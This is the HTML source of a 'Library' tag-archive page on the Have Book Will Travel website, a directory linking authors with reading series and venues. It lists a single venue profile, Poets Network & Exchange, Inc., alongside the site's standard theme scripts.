<link rel="apple-touch-icon" href="http://havebookwilltravel.com/wp-content/uploads/2018/03/cropped-hbwt_instagram02a-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://havebookwilltravel.com/wp-content/uploads/2018/03/cropped-hbwt_instagram02a-270x270.jpg" />
	<style id="egf-frontend-styles" type="text/css">
		p {font-family: 'PT Serif', sans-serif;font-size: 16px;font-style: normal;font-weight: 400;} h1 {font-family: 'Roboto Slab', sans-serif;font-style: normal;font-weight: 700;} h6 {font-family: 'Roboto Slab', sans-serif;font-size: 28px;font-style: normal;font-weight: 700;} h2 {} h3 {} h4 {} h5 {} 	</style>
	</head>

<body class="archive tag tag-library tag-1595 wp-theme-silvia pbg-body ehf-template-silvia ehf-stylesheet-silvia multi-author layout-1c elementor-default elementor-kit-31098" itemscope itemtype="http://schema.org/Blog">

<div id="page" class="hfeed site">

	<div class="search-area">
		<div class="wide-container">
			<form method="get" class="searchform" action="http://havebookwilltravel.com/">
	<div>
		<input type="search" class="search-field field" placeholder="Search &hellip;" value="" name="s" title="Press enter to search &hellip;" />
	</div>
</form>
		</div>
	</div>

	<header id="masthead" class="site-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

		
<nav id="site-navigation" class="main-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

	<div class="wide-container">

		<div class="menu-wrapper"><ul id="menu-primary-items" class="menu-primary-items"><li id="menu-item-533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-533"><a href="http://havebookwilltravel.com">Home</a></li>
<li id="menu-item-538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-538"><a href="http://havebookwilltravel.com/sample-page/">About</a></li>
<li id="menu-item-856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-856"><a href="http://havebookwilltravel.com/add-2/">Add</a>
<ul class="sub-menu">
	<li id="menu-item-8818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8818"><a href="http://havebookwilltravel.com/add-2/add-author/">Add Author</a></li>
	<li id="menu-item-8817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8817"><a href="http://havebookwilltravel.com/add-2/add-reading-series/">Add Reading Series</a></li>
	<li id="menu-item-8816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8816"><a href="http://havebookwilltravel.com/add-2/add-venue/">Add Venue</a></li>
	<li id="menu-item-8815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8815"><a href="http://havebookwilltravel.com/add-2/add-place-to-stay/">Add Place to Stay</a></li>
</ul>
</li>
<li id="menu-item-2482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2482"><a href="http://havebookwilltravel.com/author-index/">Authors</a>
<ul class="sub-menu">
	<li id="menu-item-9426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9426"><a href="http://havebookwilltravel.com/author-index/">Author by Name</a></li>
	<li id="menu-item-9349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9349"><a href="http://havebookwilltravel.com/author-by-location/author-by-location-us/">Author by Location (USA)</a></li>
	<li id="menu-item-21075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21075"><a href="http://havebookwilltravel.com/author-by-location/author-by-location-canada/">Author by Location (Canada)</a></li>
	<li id="menu-item-28765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28765"><a href="http://havebookwilltravel.com/author-by-location/author-by-location-europe/">Author by Location (Europe)</a></li>
</ul>
</li>
<li id="menu-item-2626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2626"><a href="http://havebookwilltravel.com/reading-series/">Reading Series</a></li>
<li id="menu-item-3061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3061"><a href="http://havebookwilltravel.com/venues/">Venues</a></li>
<li id="menu-item-7472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7472"><a href="http://havebookwilltravel.com/donate/">Support</a></li>
<li id="menu-item-1773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1773"><a href="http://havebookwilltravel.com/search/">Search</a></li>
<li id="menu-item-537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-537"><a href="http://havebookwilltravel.com/contact/">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-11484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11484"><a href="http://havebookwilltravel.com/submit-profile-updates/">Submit Profile Updates</a></li>
</ul>
</li>
</ul></div>
					<span class="search-toggle">
				<i class="fa fa-search"></i>
			</span>
		
	</div>

</nav><!-- #site-navigation -->

		<div class="site-branding">
			<div class="wide-container">
				<div id="logo">
<h1 class="site-title" itemprop="headline"><a href="http://havebookwilltravel.com" itemprop="url" rel="home"><span itemprop="headline">Have Book Will Travel</span></a></h1>
<h2 class="site-description" itemprop="description">Connecting authors  with reading series and venues</h2></div>
			</div>
		</div>

	</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div class="wide-container">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main" >

			
				<header class="page-header">
					<h1 class="page-title">Library</h1>				</header><!-- .page-header -->

								
					<article id="post-3145" class="post-3145 post type-post status-publish format-standard has-post-thumbnail hentry category-new-york category-poetry category-venues tag-library tag-new-york tag-nyc tag-poetry tag-venue post-grid-3-col entry" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">

			<a class="thumbnail-link" href="http://havebookwilltravel.com/poets-network-exchange-inc/">
			<img fetchpriority="high" width="600" height="600" src="http://havebookwilltravel.com/wp-content/uploads/2017/10/NY_Poets_Network_and_Exchange_01_sqr.jpg" class="entry-thumbnail wp-post-image" alt="Poets Network &#038; Exchange, Inc." decoding="async" srcset="http://havebookwilltravel.com/wp-content/uploads/2017/10/NY_Poets_Network_and_Exchange_01_sqr.jpg 600w, http://havebookwilltravel.com/wp-content/uploads/2017/10/NY_Poets_Network_and_Exchange_01_sqr-150x150.jpg 150w, http://havebookwilltravel.com/wp-content/uploads/2017/10/NY_Poets_Network_and_Exchange_01_sqr-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" itemprop="image" />		</a>
	
	<div class="thumbnail-detail">

		<h2 class="entry-title" itemprop="headline"><a href="http://havebookwilltravel.com/poets-network-exchange-inc/" rel="bookmark" itemprop="url">Poets Network &#038; Exchange, Inc.</a></h2>
								<span class="cat-links" itemprop="articleSection">
				<a href="http://havebookwilltravel.com/category/locations/us-locations/new-york/" rel="category tag">New York</a>, <a href="http://havebookwilltravel.com/category/genres/poetry/" rel="category tag">Poetry</a>, <a href="http://havebookwilltravel.com/category/profile-type/venues/" rel="category tag">Venues</a>			</span>
					
	</div>

	<meta itemprop="datePublished" content="October 13, 2017">

</article><!-- #post-## -->

				
				
	
	

			
		</main><!-- #main -->
	</section><!-- #primary -->

		</div><!-- .wide-container -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
		<div class="wide-container">

			<div class="site-info">
				<p class="copyright">&copy; Copyright 2026 <a href="http://havebookwilltravel.com">Have Book Will Travel</a> &middot; Designed by <a href="http://www.theme-junkie.com/">Theme Junkie</a></p>			</div><!-- .site-info -->

			<div class="social-links"><a href="https://twitter.com/bookwilltravel"><i class="fa fa-twitter"></i></a><a href="https://www.facebook.com/havebookwilltravelsite/"><i class="fa fa-facebook"></i></a><a href="https://www.instagram.com/havebookwilltravelanywhere/"><i class="fa fa-instagram"></i></a></div>
		</div>
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/silvia\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
		jQuery( document ).ready( function( $ ){
			$( ".gallery-icon a[href$='.jpg'], .gallery-icon a[href$='.jpeg'], .gallery-icon a[href$='.png'], .gallery-icon a[href$='.gif']" ).magnificPopup({
				type: 'image',
				gallery: {
					enabled: true
				}
			});
		});
	</script>
				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/themes/silvia/assets/js/silvia.min.js" id="silvia-scripts-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.65" id="pa-elements-handler-js"></script>

</body>
</html>
